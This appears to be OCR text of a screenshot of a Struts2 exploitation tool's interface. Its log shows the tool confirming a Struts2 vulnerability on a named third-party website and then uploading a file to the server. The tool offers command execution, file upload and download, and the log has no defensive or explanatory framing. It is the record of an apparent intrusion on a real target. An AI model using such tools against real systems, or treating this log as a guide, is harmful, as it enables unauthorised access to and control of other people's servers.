 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action： http://gonggao.org.cn:18082/EBase/register/register.action 验证漏洞
Cookie：
基本信息 命令执行 文件上传 批量验证 文件下载
dir:/5/cpsb/EBase/
21:27:07正在获取Web信息，请稍等片刻........----2014-12-12 21:27:23验证结果：存在最新的Struts2漏
洞....----2014-12-12 21:27:25获取Web信息完毕......----2014-12-12 21:27:25正在准备上传文件中，请
稍等片刻........----2014-12-12 21:27:32上传文件成功,请手工访问验证........----2014-12-12
21:27:32